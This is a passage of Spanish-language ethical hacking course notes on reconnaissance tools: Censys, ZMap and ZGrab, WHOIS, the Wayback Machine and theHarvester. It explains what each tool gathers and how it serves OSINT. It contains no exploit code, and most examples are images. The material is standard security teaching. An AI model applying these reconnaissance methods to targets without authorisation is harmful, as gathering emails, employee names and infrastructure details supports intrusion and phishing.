

**region: / state:**



### 2.1.6 Censys, Zmap y Zgrab

**CENSYS  
¿Qué es?:** Motor de búsqueda similar a Shodan, pero creado por investigadores de la Universidad de Michigan.

**Diferencia con Shodan:  
**

**ZMAP**  
**¿Qué es?** Escáner de red de Internet ultrarrápido creado por la Universidad de Michigan.

**  
**

**ZMAP  
¿Qué es?** Herramienta de **banner grabbing** que complementa a ZMap.

**  
**

**🔗 RELACIÓN ENTRE LAS TRES:**



**🎯 LO QUE VES EN TUS IMÁGENES:**





**🔬 USO EN INVESTIGACIÓN:**



#### **2.1.6.1 📊 COMPARACIÓN CON OTRAS HERRAMIENTAS:**



#### **2.1.6.2 🛠️ INSTALAR ZMAP Y ZGRAB (OPCIONAL):**



### 2.1.7 Whois

**WHOIS** = Base de datos pública que contiene información sobre quién **posee un dominio** o **bloque de IPs**

#### **2.1.7.1 📋 ¿QUÉ INFORMACIÓN REVELA?**

Cuando buscas un dominio o IP en WHOIS, obtienes:

**Para dominios (ejemplo.com):**



**Para IPs (200.1.1.1):**



#### **2.1.7.2 EJEMPLO PRÁCTICO:**

**Buscar dominio:**



**Resultado:**



**Buscar IP:**



**Resultado (tu IP):**

  
**Realidad  
**

#### **2.1.7.3 CÓMO USAR WHOIS:**



#### **2.1.7.4 USO EN HACKING ÉTICO (OSINT):**

**WHOIS es oro para reconocimiento:**



#### **2.1.7.4 EJEMPLO REAL DE RECONOCIMIENTO:**



#### **2.1.7.5 🛡️ PRIVACIDAD EN WHOIS:**

Muchos **ocultan** información personal usando:



#### **2.1.7.5 ⚖️ LEGALIDAD:**





### 2.1.8 Archive.org (WAYBACK MACHINE)

Es un frontend a una base de datos muy extensa que contiene un montón de snapshops como si fueran imágenes de muchas paginas web que se han hecho a lo largo del tiempo.  
Este proyecto lo que hace es recorrer internet y va cogiendo el estado actual de diferentes paginas web y crea una imagen del estado en el que se encuentran y la sitúa en un cronograma.

**Archive.org** = "Máquina del tiempo" de Internet que guarda **snapshots (capturas)** de páginas web a lo largo del tiempo.

**🎯 ¿QUÉ HACE?**

Archiva **versiones históricas** de sitios web desde 1996.

**💡 EJEMPLO PRÁCTICO:**



**🕵️ USO EN HACKING ÉTICO:**



**En resumen:** Es una biblioteca digital que **guarda el historial de Internet**, permitiendo ver cómo era cualquier sitio web en el pasado.

#### **2.1.8.1 ¿Quién lo administra?**

**Organización:** Biblioteca digital **sin fines de lucro** (501(c)(3) nonprofit)

**Fundador:** Brewster Kahle (1996)

**Sede:** San Francisco, California, USA

**Tipo:** ONG dedicada a preservar conocimiento digital

**💰 FINANCIAMIENTO:**



**🎯 MISIÓN:**

|  |
| --- |
| "Acceso universal a todo el conocimiento" |

Preservan:

* 📄 **866+ mil millones** de páginas web
* 📚 **41+ millones** de libros
* 🎬 **10+ millones** de videos
* 🎵 **14+ millones** de archivos de audio
* 📀 Software y videojuegos antiguos

**🌍 IMPORTANCIA LEGAL:**

* Reconocida como **biblioteca oficial** por el estado de California
* Protegida por leyes de "fair use"
* Constantemente en batallas legales con editoriales

Es una **ONG sin fines de lucro** que actúa como biblioteca digital de Internet, independiente del gobierno y empresas.

### 2.1.9 theHarvester

**theHarvester =** Herramienta de **OSINT** (Open Source Intelligence) que recopila informacion publica sobre un objetivo desde múltiples fuentes.

**🎯 ¿QUÉ RECOPILA?**

|  |
| --- |
| 📧 Emails  👤 Nombres de personas  🌐 Subdominios  🔢 IPs  🔗 URLs  🏢 Información de empleados (LinkedIn) |

**🛠️ FUENTES QUE USA:**

|  |
| --- |
| ✅ Google  ✅ Bing  ✅ LinkedIn  ✅ Shodan  ✅ Censys  ✅ Hunter.io  ✅ VirusTotal  ✅ DNSdumpster  ✅ Y 40+ más... |

**💻 EJEMPLO DE USO:**



**📊 RESULTADO TÍPICO:**

